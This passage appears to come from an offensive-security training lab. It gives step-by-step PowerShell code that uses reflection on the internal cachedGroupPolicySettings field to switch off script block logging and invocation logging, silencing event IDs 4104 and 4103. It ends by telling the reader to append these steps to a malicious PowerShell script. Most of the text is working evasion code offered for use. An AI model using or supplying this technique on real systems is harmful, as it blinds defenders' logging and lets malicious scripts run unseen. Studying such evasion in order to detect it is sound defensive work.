 At step one, we must use reflection to obtain the type of System.Management.Automation.Utils and identify the GPO cache field:
cachedGroupPolicySettings .
$GroupPolicySettingsField =
[ref].Assembly.GetType('System.Management.Automation.Utils').GetField('cachedGroupPolicySettings', 'NonPublic,Static')
$GroupPolicySettings = $GroupPolicySettingsField.GetValue($null)
At step two, we can leverage the GPO variable to modify either event provider setting to 0 . EnableScriptBlockLogging will control 4104 events,
limiting the visibility of script execution. Modification can be accomplished by writing to the object or registry directly.
$GroupPolicySettings['ScriptBlockLogging']['EnableScriptBlockLogging'] = 0
At step three, we can repeat the previous step with any other provider settings we want to EnableScriptBlockInvocationLogging will control 4103
events, limiting the visibility of cmdlet and pipeline execution.
$GroupPolicySettings['ScriptBlockLogging']['EnableScriptBlockInvocationLogging'] = 0
We can compile these steps together and append them to a malicious PowerShell script. Use the PowerShell script provided and experiment with this
technique.